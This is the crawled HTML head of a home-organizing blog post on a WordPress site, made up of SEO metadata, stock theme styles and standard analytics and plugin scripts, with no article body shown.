

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/
body_size: 24744
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8075 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Worst Home Organizing Mistakes People Make - ClutterBGone</title>
	<meta name="description" content="The benefits of an organized home are long-lasting. In this article, we&#039;ll pinpoint the six top organizing mistakes you might be making." />
	<link rel="canonical" href="https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Worst Home Organizing Mistakes People Make - ClutterBGone" />
	<meta property="og:description" content="The benefits of an organized home are long-lasting. In this article, we&#039;ll pinpoint the six top organizing mistakes you might be making." />
	<meta property="og:url" content="https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/" />
	<meta property="og:site_name" content="ClutterBGone" />
	<meta property="article:publisher" content="https://www.facebook.com/ClutterBGone" />
	<meta property="article:published_time" content="2022-09-28T23:10:58+00:00" />
	<meta property="og:image" content="https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1.jpeg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1457" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nikki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nikki" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/","url":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/","name":"The Worst Home Organizing Mistakes People Make - ClutterBGone","isPartOf":{"@id":"https://clutterbgone.ca/#website"},"primaryImageOfPage":{"@id":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/#primaryimage"},"image":{"@id":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/#primaryimage"},"thumbnailUrl":"https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1.jpeg","datePublished":"2022-09-28T23:10:58+00:00","author":{"@id":"https://clutterbgone.ca/#/schema/person/71fdb64023f47cb973949173b9639486"},"description":"The benefits of an organized home are long-lasting. In this article, we'll pinpoint the six top organizing mistakes you might be making.","breadcrumb":{"@id":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/#primaryimage","url":"https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1.jpeg","contentUrl":"https://clutterbgone.ca/wp-content/uploads/2022/09/AdobeStock_376780973-1.jpeg","width":2000,"height":1457,"caption":"Home Organizing Mistakes"},{"@type":"BreadcrumbList","@id":"https://clutterbgone.ca/the-worst-home-organizing-mistakes-people-make/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://clutterbgone.ca/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://clutterbgone.ca/blog/"},{"@type":"ListItem","position":3,"name":"The Worst Home Organizing Mistakes People Make"}]},{"@type":"WebSite","@id":"https://clutterbgone.ca/#website","url":"https://clutterbgone.ca/","name":"ClutterBGone","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://clutterbgone.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://clutterbgone.ca/#/schema/person/71fdb64023f47cb973949173b9639486","name":"Nikki","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://clutterbgone.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5668fd2ded68af950765f0e8789b3899832da59cf4ffe957a8b26ccc43ab8c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5668fd2ded68af950765f0e8789b3899832da59cf4ffe957a8b26ccc43ab8c4?s=96&d=mm&r=g","caption":"Nikki"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ClutterBGone &raquo; Feed" href="https://clutterbgone.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="ClutterBGone &raquo; Comments Feed" href="https://clutterbgone.ca/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clutterbgone.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://clutterbgone.ca/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://clutterbgone.ca/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clutterbgone.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://clutterbgone.ca/wp-content/uploads/dynamic_avia/avia-merged-styles-7bdf503bf32b0760615e2b4eedb07d31---6965d90132279.css' type='text/css' media='all' />
<script type="text/javascript" src="https://clutterbgone.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0357e94da5","ajax_url":"https:\/\/clutterbgone.ca\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/clutterbgone.ca\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/clutterbgone.ca\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"0357e94da5","ajax_url":"https:\/\/clutterbgone.ca\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/clutterbgone.ca\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/clutterbgone.ca\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KFLDPF4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["clutterbgone.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFLDPF4");
gtag("config", "AW-805052007");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://clutterbgone.ca/wp-content/uploads/dynamic_avia/avia-head-scripts-e7823c06d8a1e3d20e13c7bbc9cf929b---6965d9013f807.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clutterbgone.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clutterbgone.ca/wp-json/wp/v2/posts/8075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clutterbgone.ca/xmlrpc.php?rsd" />
